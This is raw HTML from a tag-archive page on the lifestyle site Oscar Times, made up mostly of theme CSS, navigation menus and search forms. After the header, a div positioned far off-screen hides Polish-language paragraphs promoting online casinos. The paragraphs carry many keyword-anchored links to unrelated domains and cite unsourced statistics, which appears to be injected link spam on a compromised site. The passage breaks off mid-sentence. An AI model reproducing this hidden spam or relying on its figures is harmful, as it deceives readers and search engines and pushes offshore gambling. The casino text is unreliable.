.jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #bc2a9b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #bc2a9b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bc2a9b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #bc2a9b; } .jeg_post_share .jeg-icon svg { fill : #bc2a9b; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #404040; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #272727; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 18px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-exfoliation-for-men tag-269 wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://oscartimes.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x"width="306" height="39">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div style='position:absolute;left:-8492px;width:1093px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://airtime2cash.com/" title="Ice">Ice kasyno</a>.</p><h2>Popularność stołów tematycznych</h2><p>Stoły live stylizowane na Las Vegas czy studio teleturnieju przyciągają około 10–12% polskich graczy, a część z nich gra regularnie na takich stołach w <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas kasyno</a>.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://dstageconcept.com/" title="Lemon">Lemon apk</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://thorens.audio/" title="Bet">Bet bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Autoryzacja 3D Secure</h2><p>W 2024 roku 3D Secure było wymagane przy ponad 90% transakcji kartowych, dlatego <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep</a> stosuje podwójną weryfikację dla zwiększenia bezpieczeństwa depozytów i wypłat.</p><p>Wzrost popularności płatności BLIK w Polsce sprawił, że coraz więcej kasyn online integruje tę metodę, a wśród nich także <a href="https://chhotikashi.com/" title="Bison">Bison</a>, umożliwiające szybkie zasilenie konta jednorazowym kodem z aplikacji bankowej.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://decorium.co.uk/" title="GG Bet">GG Bet application</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p>2 <h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://white-diamonds.it/" title="Pelican">Pelican pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://theshelters.in/" title="Bet casino">Bet casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><p>Szacuje się, że około 30% obrotu kasynowego polskich użytkowników generują promocje typu cashback, dlatego serwisy takie jak <a href="https://at-home-care.com/" title="Blik">Blik casino</a> wprowadzają tygodniowe lub miesięczne zwroty części przegranych środków.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://b2english.com/" title="Blik">kasyno Blik</a>.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://plaris.com.co/" title="Skrill">Skrill portfel</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rola regulacji w kształtowaniu oferty</h2><p>Monopol na kasyno online, wysoki podatek od gier i restrykcyjna ustawa reklamowa sprawiają, że <a href="https://dstageconcept.com/" title="Mostbet">Mostbet bonus</a> oferta polskich kasyn legalnych jest mniej zróżnicowana niż w krajach wielolicencyjnych, co z kolei napędza zainteresowanie kasynami offshore.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://49native.com/" title="NVcasino">NVcasino bonus</a>.</p><h2>Trend: raportowanie problemów technicznych do regulatora</h2><p>W niektórych <a href="https://stishid.ac.id/" title="Mostbet">Mostbet polska</a> jurysdykcjach operatorzy muszą zgłaszać poważne awarie systemów gamingowych urzędowi; choć w Polsce taki obowiązek nie jest jeszcze standardem, dyskusje o transparentnym raportowaniu incydentów technicznych nabierają na znaczeniu.</p><h2>Liczba nowych marek kasynowych</h2><p>Dane afiliacyjne wskazują, że tylko <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard wallet</a> w latach 2023–2025 na rynek kierowany do Polaków weszło 40–60 nowych brandów kasynowych, z czego realnie aktywnych w 2025 r. pozostaje ok. 25–35 domen.</p><h2>Rekomendacje WHO nt. ograniczania szkód</h2><p>Światowa Organizacja Zdrowia zaleca wprowadzenie mechanizmów ograniczania szkód, takich jak limity czasu czy ostrzeżenia na ekranie; <a href="https://doubleclutch.ca/" title="Skrill">kasyno online Skrill</a> polscy regulatorzy odwołują się do tych rekomendacji w dyskusjach o dalszym rozwoju przepisów hazardowych.</p><h2>Crash gry jako trend 2025</h2><p>Między 2022 a 2025 rokiem udział gier crash wzrósł ponad dwukrotnie, a użytkownicy <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno</a> spędzają w nich średnio 10–15 minut dziennie przy krótkich, dynamicznych rundach.</p><h2>Zmienność kursu a wartość depozytu</h2><p>Przy dziennej zmienności BTC/ETH <a href="https://wooqer.com/" title="Revolut">Revolut szybkie wypłaty</a> rzędu 3–10% wartość depozytu przeliczanego na złotówki może znacząco zmienić się w ciągu kilku godzin; część kasyn księguje depozyt po kursie w momencie pierwszej konfirmacji, ograniczając ryzyko sporu.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 5–15% tygodniowych strat, wpływa na wzrost aktywności o około 20%, dlatego <a href="https://internzvalley.com/" title="Blik">Blik casino</a> regularnie uruchamia promocje zwrotu dla stołów na żywo.</p><h2>Wypłaty weekendowe</h2><p>Nawet 30% wypłat składanych jest w weekendy, a kasyna takie jak <a href="https://nguyenninh.com/" title="Vox">Vox</a> gwarantują księgowanie transakcji również w soboty i niedziele, bez opóźnień i blokad bankowych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://makarizo.com/" title="NVcasino">NVcasino bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://jerseyjunkcars.com/" title="Revolut">kasyno Revolut</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obowiązek publikacji kursów i szans</h2><p>Na rynku zakładów sportowych operatorzy są zobowiązani do przejrzystego prezentowania kursów; analogicznie w obszarze gier losowych rośnie presja, by <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas wyplaty</a> publikować przejrzyste 